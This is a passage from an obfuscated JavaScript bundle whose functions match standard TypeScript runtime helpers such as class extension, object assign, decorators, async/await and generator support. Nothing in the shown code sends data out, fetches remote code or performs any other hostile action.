_0x327138[_0x12cda3(0x453,'\x48\x77\x26\x62')](_0x10985e,_0x4e4857,_0x35598a);},'\x67\x59\x61\x52\x48':_0x327138[_0x3da461(0x408,'\x56\x72\x6a\x28')],'\x6c\x57\x4c\x56\x42':_0x327138[_0x3da461(0x3bf,'\x71\x49\x6f\x79')],'\x65\x6f\x47\x54\x47':function(_0x55bff7,_0xa820ea){var _0x23285e=_0x3da461;return _0x327138[_0x23285e(0x226,'\x66\x37\x49\x4d')](_0x55bff7,_0xa820ea);},'\x53\x64\x71\x67\x53':_0x327138[_0x3da461(0x249,'\x6f\x2a\x40\x52')],'\x4d\x58\x6f\x78\x79':function(_0x1154f5,_0x343848){var _0x4d7002=_0x3da461;return _0x327138[_0x4d7002(0x42c,'\x71\x59\x52\x26')](_0x1154f5,_0x343848);},'\x4c\x56\x44\x66\x52':function(_0x58cba9,_0x578edc){var _0x5d437b=_0x3da461;return _0x327138[_0x5d437b(0x269,'\x56\x72\x6a\x28')](_0x58cba9,_0x578edc);},'\x76\x53\x58\x44\x76':function(_0x12babe,_0x439114){var _0x241e89=_0x3da461;return _0x327138[_0x241e89(0x1f6,'\x66\x37\x49\x4d')](_0x12babe,_0x439114);},'\x45\x6e\x71\x70\x63':_0x327138[_0x3da461(0x3a7,'\x41\x68\x79\x64')]};_0x1c01b5['\x72'](_0x3009b),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x40f,'\x64\x52\x62\x40')],function(){return _0x40a53e;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x2f5,'\x4e\x76\x41\x45')],function(){return _0x4d7eeb;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x22f,'\x4d\x36\x76\x28')],function(){return _0x2e355e;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x1a3,'\x61\x4f\x47\x31')],function(){return _0x5829fe;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x1db,'\x4d\x6e\x62\x4b')],function(){return _0x148da1;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3e0,'\x64\x34\x29\x62')],function(){return _0x59a411;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x209,'\x42\x29\x51\x35')],function(){return _0x55d66b;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x35e,'\x6b\x53\x4a\x39')],function(){return _0x171ae4;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x293,'\x39\x70\x70\x6b')],function(){return _0x7d58b8;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3a2,'\x71\x59\x52\x26')],function(){return _0x1a2090;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3f8,'\x42\x29\x51\x35')],function(){return _0x5d415c;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x491,'\x73\x42\x62\x5b')],function(){return _0x3a9ca2;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x28a,'\x39\x70\x70\x6b')],function(){return _0x1d079a;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3cb,'\x77\x68\x57\x69')],function(){return _0x5e94cf;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x2de,'\x58\x44\x79\x73')],function(){return _0x1d0e6f;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x21e,'\x31\x75\x70\x6b')],function(){return _0x55993c;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x20d,'\x54\x39\x7a\x56')],function(){return _0x3790a7;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x4a7,'\x72\x5e\x5d\x6c')],function(){return _0x3b98a9;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3da,'\x35\x2a\x45\x50')],function(){return _0xf2477f;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3d0,'\x4e\x76\x41\x45')],function(){return _0x458fd8;});var _0x3df478=function(_0x2f9238,_0x15df42){var _0x197ab5=_0x3da461;return(_0x3df478=Object[_0x197ab5(0x494,'\x64\x52\x62\x40')]||_0x1464b5[_0x197ab5(0x303,'\x5d\x6e\x5e\x5e')]({'\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f':[]},Array)&&function(_0x409bb9,_0x49bbcf){var _0x42a184=_0x197ab5;_0x409bb9[_0x42a184(0x279,'\x61\x4f\x47\x31')]=_0x49bbcf;}||function(_0x289b19,_0x655613){var _0x299c98=_0x197ab5;for(var _0x28c0f7 in _0x655613)_0x655613[_0x299c98(0x420,'\x43\x64\x5b\x78')](_0x28c0f7)&&(_0x289b19[_0x28c0f7]=_0x655613[_0x28c0f7]);})(_0x2f9238,_0x15df42);};function _0x40a53e(_0x55f37b,_0xf7ca8b){var _0x550e6a=_0x3da461;function _0x358797(){var _0x5b204d=_0x3628;this[_0x5b204d(0x3b4,'\x35\x2a\x45\x50')]=_0x55f37b;}_0x327138[_0x550e6a(0x3ec,'\x35\x4a\x70\x33')](_0x3df478,_0x55f37b,_0xf7ca8b),_0x55f37b[_0x550e6a(0x3ab,'\x44\x32\x40\x34')]=_0x327138[_0x550e6a(0x270,'\x56\x72\x6a\x28')](null,_0xf7ca8b)?Object[_0x550e6a(0x2ab,'\x66\x37\x49\x4d')](_0xf7ca8b):(_0x358797[_0x550e6a(0x319,'\x73\x6e\x2a\x63')]=_0xf7ca8b[_0x550e6a(0x264,'\x48\x77\x26\x62')],new _0x358797());}var _0x4d7eeb=function(){var _0x24824f=_0x3da461;return(_0x4d7eeb=Object[_0x24824f(0x336,'\x48\x77\x26\x62')]||function(_0x48ff1f){var _0x4d8e48=_0x24824f;for(var _0x46a3b5,_0x1ef79f=0x1,_0x8ac379=arguments[_0x4d8e48(0x286,'\x4e\x76\x41\x45')];_0x1464b5[_0x4d8e48(0x218,'\x6b\x53\x4a\x39')](_0x1ef79f,_0x8ac379);_0x1ef79f++)for(var _0x137fa9 in _0x46a3b5=arguments[_0x1ef79f])Object[_0x4d8e48(0x2f6,'\x54\x39\x7a\x56')][_0x4d8e48(0x315,'\x56\x6e\x62\x53')][_0x4d8e48(0x2fb,'\x6f\x2a\x40\x52')](_0x46a3b5,_0x137fa9)&&(_0x48ff1f[_0x137fa9]=_0x46a3b5[_0x137fa9]);return _0x48ff1f;})[_0x24824f(0x208,'\x54\x39\x7a\x56')](this,arguments);};function _0x2e355e(_0x8e2a6f,_0x37b6b6){var _0x237e44=_0x3da461,_0x1ecc09={};for(var _0x4ecbcc in _0x8e2a6f)Object[_0x237e44(0x47e,'\x66\x37\x49\x4d')][_0x237e44(0x2bc,'\x45\x53\x39\x7a')][_0x237e44(0x1fe,'\x45\x53\x39\x7a')](_0x8e2a6f,_0x4ecbcc)&&_0x1464b5[_0x237e44(0x338,'\x41\x68\x79\x64')](_0x37b6b6[_0x237e44(0x36e,'\x42\x29\x51\x35')](_0x4ecbcc),0x0)&&(_0x1ecc09[_0x4ecbcc]=_0x8e2a6f[_0x4ecbcc]);if(_0x1464b5[_0x237e44(0x473,'\x72\x5e\x5d\x6c')](null,_0x8e2a6f)&&_0x1464b5[_0x237e44(0x2ea,'\x76\x47\x5d\x36')](_0x1464b5[_0x237e44(0x36a,'\x42\x29\x51\x35')],typeof Object[_0x237e44(0x44f,'\x50\x6b\x33\x6a')])){var _0x12f31e=0x0;for(_0x4ecbcc=Object[_0x237e44(0x469,'\x46\x2a\x72\x24')](_0x8e2a6f);_0x1464b5[_0x237e44(0x1bc,'\x71\x49\x6f\x79')](_0x12f31e,_0x4ecbcc[_0x237e44(0x40a,'\x58\x44\x79\x73')]);_0x12f31e++)_0x1464b5[_0x237e44(0x49e,'\x5d\x6e\x5e\x5e')](_0x37b6b6[_0x237e44(0x455,'\x4e\x30\x52\x61')](_0x4ecbcc[_0x12f31e]),0x0)&&Object[_0x237e44(0x4a5,'\x70\x56\x65\x39')][_0x237e44(0x312,'\x4a\x77\x52\x75')][_0x237e44(0x22a,'\x5d\x6e\x5e\x5e')](_0x8e2a6f,_0x4ecbcc[_0x12f31e])&&(_0x1ecc09[_0x4ecbcc[_0x12f31e]]=_0x8e2a6f[_0x4ecbcc[_0x12f31e]]);}return _0x1ecc09;}function _0x5829fe(_0x29c57d,_0x3c1389,_0x2d1c2e,_0x1ab7fb){var _0x2dfa5f=_0x3da461,_0x3e7622,_0x473bfc=arguments[_0x2dfa5f(0x23b,'\x42\x29\x51\x35')],_0x493ec3=_0x327138[_0x2dfa5f(0x4ab,'\x54\x39\x7a\x56')](_0x473bfc,0x3)?_0x3c1389:_0x327138[_0x2dfa5f(0x246,'\x42\x29\x51\x35')](null,_0x1ab7fb)?_0x1ab7fb=Object[_0x2dfa5f(0x2ef,'\x77\x68\x57\x69')](_0x3c1389,_0x2d1c2e):_0x1ab7fb;if(_0x327138[_0x2dfa5f(0x27f,'\x4a\x77\x52\x75')](_0x327138[_0x2dfa5f(0x1a8,'\x56\x49\x25\x40')],typeof Reflect)&&_0x327138[_0x2dfa5f(0x3fa,'\x72\x5e\x5d\x6c')](_0x327138[_0x2dfa5f(0x3b9,'\x71\x6a\x24\x51')],typeof Reflect[_0x2dfa5f(0x3a1,'\x64\x34\x29\x62')]))_0x493ec3=Reflect[_0x2dfa5f(0x206,'\x41\x68\x79\x64')](_0x29c57d,_0x3c1389,_0x2d1c2e,_0x1ab7fb);else{for(var _0x107d17=_0x327138[_0x2dfa5f(0x307,'\x56\x6e\x62\x53')](_0x29c57d[_0x2dfa5f(0x22d,'\x72\x5e\x5d\x6c')],0x1);_0x327138[_0x2dfa5f(0x380,'\x58\x44\x79\x73')](_0x107d17,0x0);_0x107d17--)(_0x3e7622=_0x29c57d[_0x107d17])&&(_0x493ec3=(_0x327138[_0x2dfa5f(0x213,'\x64\x34\x29\x62')](_0x473bfc,0x3)?_0x327138[_0x2dfa5f(0x447,'\x5a\x57\x2a\x21')](_0x3e7622,_0x493ec3):_0x327138[_0x2dfa5f(0x26d,'\x5a\x4b\x74\x69')](_0x473bfc,0x3)?_0x327138[_0x2dfa5f(0x427,'\x67\x76\x70\x23')](_0x3e7622,_0x3c1389,_0x2d1c2e,_0x493ec3):_0x327138[_0x2dfa5f(0x232,'\x4e\x76\x41\x45')](_0x3e7622,_0x3c1389,_0x2d1c2e))||_0x493ec3);}return _0x327138[_0x2dfa5f(0x463,'\x55\x35\x55\x57')](_0x473bfc,0x3)&&_0x493ec3&&Object[_0x2dfa5f(0x344,'\x56\x49\x25\x40')](_0x3c1389,_0x2d1c2e,_0x493ec3),_0x493ec3;}function _0x148da1(_0xe78137,_0xe4651){var _0x195b08={'\x70\x63\x6b\x68\x72':function(_0x223539,_0x88bdf2,_0x2cfcb8,_0x52a680){var _0x9acf14=_0x3628;return _0x1464b5[_0x9acf14(0x239,'\x61\x4f\x47\x31')](_0x223539,_0x88bdf2,_0x2cfcb8,_0x52a680);}};return function(_0x2b1b4a,_0x3ca655){var _0x57fb73=_0x3628;_0x195b08[_0x57fb73(0x47d,'\x43\x50\x75\x48')](_0xe4651,_0x2b1b4a,_0x3ca655,_0xe78137);};}function _0x59a411(_0x5d548d,_0x137484){var _0x1859d9=_0x3da461;if(_0x327138[_0x1859d9(0x1cb,'\x46\x2a\x72\x24')](_0x327138[_0x1859d9(0x25f,'\x43\x50\x75\x48')],typeof Reflect)&&_0x327138[_0x1859d9(0x27f,'\x4a\x77\x52\x75')](_0x327138[_0x1859d9(0x41b,'\x4e\x30\x52\x61')],typeof Reflect[_0x1859d9(0x39c,'\x55\x6e\x64\x38')]))return Reflect[_0x1859d9(0x19b,'\x54\x47\x46\x30')](_0x5d548d,_0x137484);}function _0x55d66b(_0x1adc5a,_0x52a713,_0x431689,_0x4fa1f5){var _0x3d246e={'\x4d\x49\x4a\x52\x69':function(_0x1bb099,_0x57c742){var _0x19fd28=_0x3628;return _0x1464b5[_0x19fd28(0x216,'\x50\x67\x48\x6a')](_0x1bb099,_0x57c742);},'\x63\x73\x76\x78\x70':function(_0x101ad9,_0x86f928){var _0x5767e2=_0x3628;return _0x1464b5[_0x5767e2(0x32a,'\x44\x32\x40\x34')](_0x101ad9,_0x86f928);},'\x55\x71\x50\x73\x6f':function(_0x40c417,_0x3b74c5){var _0x452d6f=_0x3628;return _0x1464b5[_0x452d6f(0x2a9,'\x56\x72\x6a\x28')](_0x40c417,_0x3b74c5);}};return new(_0x431689||(_0x431689=Promise))(function(_0x13bc3a,_0x3e4085){var _0x59b13c=_0x3628,_0x1f97e1={'\x46\x6d\x49\x4c\x69':function(_0x376160,_0x2d26c8){var _0x527e8c=_0x3628;return _0x3d246e[_0x527e8c(0x402,'\x66\x37\x49\x4d')](_0x376160,_0x2d26c8);},'\x72\x51\x73\x70\x6c':function(_0x1d1b04,_0x2b951e){var _0x44f9d0=_0x3628;return _0x3d246e[_0x44f9d0(0x48f,'\x4e\x76\x41\x45')](_0x1d1b04,_0x2b951e);}};function _0x132243(_0x3641fe){var _0x2ca5d1=_0x3628;try{_0x3d246e[_0x2ca5d1(0x3ba,'\x75\x78\x53\x71')](_0x3bfe56,_0x4fa1f5[_0x2ca5d1(0x227,'\x4e\x30\x52\x61')](_0x3641fe));}catch(_0x2f63d8){_0x3d246e[_0x2ca5d1(0x3c1,'\x4d\x36\x76\x28')](_0x3e4085,_0x2f63d8);}}function _0x2dd53e(_0x6894cb){var _0x215dc1=_0x3628;try{_0x3d246e[_0x215dc1(0x361,'\x4a\x77\x52\x75')](_0x3bfe56,_0x4fa1f5[_0x215dc1(0x31d,'\x5a\x57\x2a\x21')](_0x6894cb));}catch(_0x35f68f){_0x3d246e[_0x215dc1(0x44b,'\x31\x75\x70\x6b')](_0x3e4085,_0x35f68f);}}function _0x3bfe56(_0x3ea645){var _0xcdfd6c=_0x3628,_0x5cf47d={'\x50\x65\x7a\x59\x79':function(_0x115f3c,_0x35e168){var _0x3c4e47=_0x3628;return _0x1f97e1[_0x3c4e47(0x1f5,'\x54\x39\x7a\x56')](_0x115f3c,_0x35e168);}};_0x3ea645[_0xcdfd6c(0x358,'\x39\x70\x70\x6b')]?_0x1f97e1[_0xcdfd6c(0x31a,'\x4e\x30\x52\x61')](_0x13bc3a,_0x3ea645[_0xcdfd6c(0x42e,'\x54\x47\x46\x30')]):new _0x431689(function(_0x2f34c3){var _0x5b2a22=_0xcdfd6c;_0x5cf47d[_0x5b2a22(0x2e2,'\x35\x4a\x70\x33')](_0x2f34c3,_0x3ea645[_0x5b2a22(0x328,'\x43\x64\x5b\x78')]);})[_0xcdfd6c(0x211,'\x71\x6a\x24\x51')](_0x132243,_0x2dd53e);}_0x3d246e[_0x59b13c(0x1e0,'\x46\x2a\x72\x24')](_0x3bfe56,(_0x4fa1f5=_0x4fa1f5[_0x59b13c(0x352,'\x5a\x4b\x74\x69')](_0x1adc5a,_0x52a713||[]))[_0x59b13c(0x242,'\x64\x52\x62\x40')]());});}function _0x171ae4(_0x3ec882,_0xa0b856){var _0x3b9e61=_0x3da461,_0x14443c={'\x64\x56\x66\x65\x53':function(_0x4bb19a,_0x548ca4){var _0x3bf603=_0x3628;return _0x1464b5[_0x3bf603(0x1ba,'\x48\x77\x26\x62')](_0x4bb19a,_0x548ca4);},'\x4b\x68\x48\x56\x4c':_0x1464b5[_0x3b9e61(0x1a0,'\x42\x29\x51\x35')],'\x71\x53\x53\x54\x4f':function(_0x3c3ab0,_0x2e0cf1){var _0x3b219c=_0x3b9e61;return _0x1464b5[_0x3b219c(0x3bc,'\x54\x39\x7a\x56')](_0x3c3ab0,_0x2e0cf1);},'\x4e\x66\x47\x67\x56':function(_0x29248b,_0x9fda07){var _0x39446e=_0x3b9e61;return _0x1464b5[_0x39446e(0x48a,'\x35\x2a\x45\x50')](_0x29248b,_0x9fda07);},'\x76\x6b\x49\x58\x4c':function(_0x261bd7,_0x5d5059){var _0x3d5844=_0x3b9e61;return _0x1464b5[_0x3d5844(0x2e8,'\x54\x47\x46\x30')](_0x261bd7,_0x5d5059);},'\x73\x63\x50\x52\x6d':function(_0x437978,_0x3d2352){var _0x164ac4=_0x3b9e61;return _0x1464b5[_0x164ac4(0x1b8,'\x4a\x77\x52\x75')](_0x437978,_0x3d2352);},'\x43\x79\x65\x48\x65':function(_0x1861a5,_0x20d425){var _0x1a8c3c=_0x3b9e61;return _0x1464b5[_0x1a8c3c(0x197,'\x50\x67\x48\x6a')](_0x1861a5,_0x20d425);},'\x73\x4a\x48\x4a\x53':function(_0x1b95e7,_0x528a57){var _0x58a5f9=_0x3b9e61;return _0x1464b5[_0x58a5f9(0x251,'\x4d\x6e\x62\x4b')](_0x1b95e7,_0x528a57);},'\x56\x4b\x64\x65\x4a':function(_0x10dff2,_0x29f529){var _0x19796d=_0x3b9e61;return _0x1464b5[_0x19796d(0x2e7,'\x5a\x4b\x74\x69')](_0x10dff2,_0x29f529);}},_0x4bd996,_0x3966e8,_0x48f30b,_0x226f55,_0x48d9d0={'\x6c\x61\x62\x65\x6c':0x0,'\x73\x65\x6e\x74':function(){var _0x5bd8cf=_0x3b9e61;if(_0x14443c[_0x5bd8cf(0x38b,'\x35\x2a\x45\x50')](0x1,_0x48f30b[0x0]))throw _0x48f30b[0x1];return _0x48f30b[0x1];},'\x74\x72\x79\x73':[],'\x6f\x70\x73':[]};return _0x226f55={'\x6e\x65\x78\x74':_0x1464b5[_0x3b9e61(0x3d5,'\x4d\x36\x76\x28')](_0x4c76a5,0x0),'\x74\x68\x72\x6f\x77':_0x1464b5[_0x3b9e61(0x40d,'\x6b\x53\x4a\x39')](_0x4c76a5,0x1),'\x72\x65\x74\x75\x72\x6e':_0x1464b5[_0x3b9e61(0x49c,'\x73\x6e\x2a\x63')](_0x4c76a5,0x2)},_0x1464b5[_0x3b9e61(0x2ae,'\x4a\x77\x52\x75')](_0x1464b5[_0x3b9e61(0x3a4,'\x50\x6b\x33\x6a')],typeof Symbol)&&(_0x226f55[Symbol[_0x3b9e61(0x2fe,'\x56\x72\x6a\x28')]]=function(){return this;}),_0x226f55;function _0x4c76a5(_0x5cc152){return function(_0x38e061){var _0x308602=_0x3628,_0x275dd3={'\x79\x52\x59\x44\x6a':_0x14443c[_0x308602(0x244,'\x77\x68\x57\x69')],'\x51\x78\x48\x76\x4d':function(_0x324e4a,_0x2863f3){var _0x55e47d=_0x308602;return _0x14443c[_0x55e47d(0x2ca,'\x5d\x6e\x5e\x5e')](_0x324e4a,_0x2863f3);},'\x4b\x72\x66\x72\x4c':function(_0x5d6033,_0x1c06ee){var _0xb74942=_0x308602;return _0x14443c[_0xb74942(0x2e9,'\x5d\x6e\x5e\x5e')](_0x5d6033,_0x1c06ee);},'\x67\x41\x69\x65\x65':function(_0x4253d7,_0x1872fa){var _0x5d8bd0=_0x308602;return _0x14443c[_0x5d8bd0(0x446,'\x64\x52\x62\x40')](_0x4253d7,_0x1872fa);},'\x45\x70\x59\x59\x52':function(_0x2e866c,_0x307e5f){var _0x5d6f48=_0x308602;return _0x14443c[_0x5d6f48(0x21d,'\x54\x39\x7a\x56')](_0x2e866c,_0x307e5f);},'\x72\x4e\x63\x62\x5a':function(_0x1086bf,_0x17ef71){var _0x591670=_0x308602;return _0x14443c[_0x591670(0x438,'\x5a\x57\x2a\x21')](_0x1086bf,_0x17ef71);},'\x46\x6d\x57\x6a\x6b':function(_0x828276,_0x59d71f){var _0x3eb8cc=_0x308602;return _0x14443c[_0x3eb8cc(0x225,'\x56\x38\x39\x68')](_0x828276,_0x59d71f);},'\x56\x79\x66\x61\x66':function(_0x8eb8f5,_0x386333){var _0x3294aa=_0x308602;return _0x14443c[_0x3294aa(0x313,'\x55\x35\x55\x57')](_0x8eb8f5,_0x386333);},'\x6e\x51\x52\x68\x51':function(_0x1a8b02,_0x405566){var _0x400d28=_0x308602;return _0x14443c[_0x400d28(0x39b,'\x71\x49\x6f\x79')](_0x1a8b02,_0x405566);},'\x77\x66\x51\x67\x45':function(_0x311202,_0x51f29a){var _0x2dfc44=_0x308602;return _0x14443c[_0x2dfc44(0x1ff,'\x5a\x4b\x74\x69')](_0x311202,_0x51f29a);},'\x66\x75\x42\x51\x6d':function(_0x39fc51,_0x3e85ba){var _0x2f8006=_0x308602;return _0x14443c[_0x2f8006(0x1ee,'\x31\x75\x70\x6b')](_0x39fc51,_0x3e85ba);}};return function(_0x2e8b90){var _0x36e41a=_0x308602;if(_0x4bd996)throw new TypeError(_0x275dd3[_0x36e41a(0x33b,'\x55\x6e\x64\x38')]);for(;_0x48d9d0;)try{if(_0x4bd996=0x1,_0x3966e8&&(_0x48f30b=_0x275dd3[_0x36e41a(0x419,'\x6f\x2a\x40\x52')](0x2,_0x2e8b90[0x0])?_0x3966e8[_0x36e41a(0x41d,'\x56\x49\x25\x40')]:_0x2e8b90[0x0]?_0x3966e8[_0x36e41a(0x27e,'\x46\x2a\x72\x24')]||((_0x48f30b=_0x3966e8[_0x36e41a(0x229,'\x58\x44\x79\x73')])&&_0x48f30b[_0x36e41a(0x214,'\x56\x49\x25\x40')](_0x3966e8),0x0):_0x3966e8[_0x36e41a(0x46f,'\x75\x78\x53\x71')])&&!(_0x48f30b=_0x48f30b[_0x36e41a(0x1a9,'\x77\x68\x57\x69')](_0x3966e8,_0x2e8b90[0x1]))[_0x36e41a(0x1b9,'\x44\x32\x40\x34')])return _0x48f30b;switch(_0x3966e8=0x0,_0x48f30b&&(_0x2e8b90=[_0x275dd3[_0x36e41a(0x414,'\x77\x68\x57\x69')](0x2,_0x2e8b90[0x0]),_0x48f30b[_0x36e41a(0x3e9,'\x4e\x76\x41\x45')]]),_0x2e8b90[0x0]){case 0x0:case 0x1:_0x48f30b=_0x2e8b90;break;case 0x4:return _0x48d9d0[_0x36e41a(0x254,'\x76\x47\x5d\x36')]++,{'\x76\x61\x6c\x75\x65':_0x2e8b90[0x1],'\x64\x6f\x6e\x65':!0x1};case 0x5:_0x48d9d0[_0x36e41a(0x39a,'\x56\x72\x6a\x28')]++,_0x3966e8=_0x2e8b90[0x1],_0x2e8b90=[0x0];continue;case 0x7:_0x2e8b90=_0x48d9d0[_0x36e41a(0x33c,'\x71\x6a\x24\x51')][_0x36e41a(0x248,'\x43\x64\x5b\x78')](),_0x48d9d0[_0x36e41a(0x4a2,'\x5a\x4b\x74\x69')][_0x36e41a(0x24d,'\x43\x50\x75\x48')]();continue;default:if(!(_0x48f30b=_0x275dd3[_0x36e41a(0x24e,'\x71\x49\x6f\x79')]((_0x48f30b=_0x48d9d0[_0x36e41a(0x497,'\x35\x2a\x45\x50')])[_0x36e41a(0x368,'\x44\x32\x40\x34')],0x0)&&_0x48f30b[_0x275dd3[_0x36e41a(0x413,'\x56\x49\x25\x40')](_0x48f30b[_0x36e41a(0x2d9,'\x64\x52\x62\x40')],0x1)])&&(_0x275dd3[_0x36e41a(0x285,'\x56\x49\x25\x40')](0x6,_0x2e8b90[0x0])||_0x275dd3[_0x36e41a(0x43e,'\x76\x47\x5d\x36')](0x2,_0x2e8b90[0x0]))){_0x48d9d0=0x0;continue;}if(_0x275dd3[_0x36e41a(0x3de,'\x54\x47\x46\x30')](0x3,_0x2e8b90[0x0])&&(!_0x48f30b||_0x275dd3[_0x36e41a(0x1c5,'\x6b\x53\x4a\x39')](_0x2e8b90[0x1],_0x48f30b[0x0])&&_0x275dd3[_0x36e41a(0x205,'\x5d\x6e\x5e\x5e')](_0x2e8b90[0x1],_0x48f30b[0x3]))){_0x48d9d0[_0x36e41a(0x284,'\x46\x2a\x72\x24')]=_0x2e8b90[0x1];break;}if(_0x275dd3[_0x36e41a(0x363,'\x55\x6e\x64\x38')](0x6,_0x2e8b90[0x0])&&_0x275dd3[_0x36e41a(0x21a,'\x42\x30\x6e\x41')](_0x48d9d0[_0x36e41a(0x480,'\x6b\x53\x4a\x39')],_0x48f30b[0x1])){_0x48d9d0[_0x36e41a(0x1b6,'\x75\x78\x53\x71')]=_0x48f30b[0x1],_0x48f30b=_0x2e8b90;break;}if(_0x48f30b&&_0x275dd3[_0x36e41a(0x20e,'\x5a\x4b\x74\x69')](_0x48d9d0[_0x36e41a(0x3b3,'\x41\x68\x79\x64')],_0x48f30b[0x2])){_0x48d9d0[_0x36e41a(0x237,'\x5a\x4b\x74\x69')]=_0x48f30b[0x2],_0x48d9d0[_0x36e41a(0x4a3,'\x64\x52\x62\x40')][_0x36e41a(0x3d7,'\x56\x72\x6a\x28')](_0x2e8b90);break;}_0x48f30b[0x2]&&_0x48d9d0[_0x36e41a(0x31e,'\x56\x6e\x62\x53')][_0x36e41a(0x33d,'\x70\x56\x65\x39')](),_0x48d9d0[_0x36e41a(0x1f0,'\x71\x6a\x24\x51')][_0x36e41a(0x2bd,'\x54\x39\x7a\x56')]();continue;}_0x2e8b90=_0xa0b856[_0x36e41a(0x28e,'\x73\x42\x62\x5b')](_0x3ec882,_0x48d9d0);}catch(_0xeb1c52){_0x2e8b90=[0x6,_0xeb1c52],_0x3966e8=0x0;}finally{_0x4bd996=_0x48f30b=0x0;}if(_0x275dd3[_0x36e41a(0x3c9,'\x67\x76\x70\x23')](0x5,_0x2e8b90[0x0]))throw _0x2e8b90[0x1];return{'\x76\x61\x6c\x75\x65':_0x2e8b90[0x0]?_0x2e8b90[0x1]:void 0x0,'\x64\x6f\x6e\x65':!0x0};}([_0x5cc152,_0x38e061]);};}}function _0x7d58b8(_0x1ba9f0,_0x12385e){var _0x528714=_0x3da461;for(var _0x366cdb in _0x1ba9f0)_0x12385e[_0x528714(0x390,'\x77\x68\x57\x69')](_0x366cdb)||(_0x12385e[_0x366cdb]=_0x1ba9f0[_0x366cdb]);}function _0x1a2090(_0x44a496){var _0x544fb6=_0x3da461,_0x4a961c=_0x1464b5[_0x544fb6(0x2ed,'\x50\x67\x48\x6a')](_0x1464b5[_0x544fb6(0x488,'\x58\x44\x79\x73')],typeof Symbol)&&_0x44a496[Symbol[_0x544fb6(0x498,'\x41\x68\x79\x64')]],_0x92892a=0x0;return _0x4a961c?_0x4a961c[_0x544fb6(0x3ae,'\x4a\x77\x52\x75')](_0x44a496):{'\x6e\x65\x78\x74':function(){var _0x244794=_0x544fb6;return _0x44a496&&_0x1464b5[_0x244794(0x384,'\x54\x47\x46\x30')](_0x92892a,_0x44a496[_0x244794(0x1b2,'\x4d\x6e\x62\x4b')])&&(_0x44a496=void 0x0),{'\x76\x61\x6c\x75\x65':_0x44a496&&_0x44a496[_0x92892a++],'\x64\x6f\x6e\x65':!_0x44a496};}};}function _0x5d415c(_0x33fbec,_0x1649a2){var _0x2cc2e6=_0x3da461,_0xf67be6=_0x1464b5[_0x2cc2e6(0x432,'\x42\x30\x6e\x41')][_0x2cc2e6(0x30a,'\x56\x38\x39\x68')]('\x7c'),_0xb80b88=0x0;while(!![]){switch(_0xf67be6[_0xb80b88++]){case'\x30':var _0x588009,_0x54f930,_0x554bb5=_0x3aee2e[_0x2cc2e6(0x3ae,'\x4a\x77\x52\x75')](_0x33fbec),_0xb6860c=[];continue;case'\x31':var _0x3aee2e=_0x1464b5[_0x2cc2e6(0x3c0,'\x6f\x2a\x40\x52')](_0x1464b5[_0x2cc2e6(0x1a7,'\x55\x35\x55\x57')],typeof Symbol)&&_0x33fbec[Symbol[_0x2cc2e6(0x3aa,'\x6b\x53\x4a\x39')]];continue;case'\x32':try{for(;(_0x1464b5[_0x2cc2e6(0x1c4,'\x73\x42\x62\x5b')](void 0x0,_0x1649a2)||_0x1464b5[_0x2cc2e6(0x2a8,'\x64\x34\x29\x62')](_0x1649a2--,0x0))&&!(_0x588009=_0x554bb5[_0x2cc2e6(0x2a4,'\x43\x50\x75\x48')]())[_0x2cc2e6(0x1b9,'\x44\x32\x40\x34')];)_0xb6860c[_0x2cc2e6(0x221,'\x4d\x6e\x62\x4b')](_0x588009[_0x2cc2e6(0x490,'\x46\x2a\x72\x24')]);}catch(_0x591607){_0x54f930={'\x65\x72\x72\x6f\x72':_0x591607};}finally{try{_0x588009&&!_0x588009[_0x2cc2e6(0x2d7,'\x73\x42\x62\x5b')]&&(_0x3aee2e=_0x554bb5[_0x2cc2e6(0x1ef,'\x43\x64\x5b\x78')])&&_0x3aee2e[_0x2cc2e6(0x346,'\x35\x4a\x70\x33')](_0x554bb5);}finally{if(_0x54f930)throw _0x54f930[_0x2cc2e6(0x3d6,'\x55\x35\x55\x57')];}}continue;case'\x33':if(!_0x3aee2e)return _0x33fbec;continue;case'\x34':return _0xb6860c;}break;}}function _0x3a9ca2(){var _0x173bc9=_0x3da461;for(var _0x3327d5=[],_0x358481=0x0;_0x1464b5[_0x173bc9(0x271,'\x34\x4e\x42\x4b')](_0x358481,arguments[_0x173bc9(0x1b5,'\x50\x6b\x33\x6a')]);_0x358481++)_0x3327d5=_0x3327d5[_0x173bc9(0x3a9,'\x39\x70\x70\x6b')](_0x1464b5[_0x173bc9(0x194,'\x50\x67\x48\x6a')](_0x5d415c,arguments[_0x358481]));return _0x3327d5;}function _0x1d079a(){var _0x5d43a2=_0x3da461;for(var _0x9b8955=0x0,_0x2a1815=0x0,_0x56a1e1=arguments[_0x5d43a2(0x22d,'\x72\x5e\x5d\x6c')];_0x1464b5[_0x5d43a2(0x481,'\x43\x64\x5b\x78')](_0x2a1815,_0x56a1e1);_0x2a1815++)_0x9b8955+=arguments[_0x2a1815][_0x5d43a2(0x3bb,'\x71\x59\x52\x26')];var 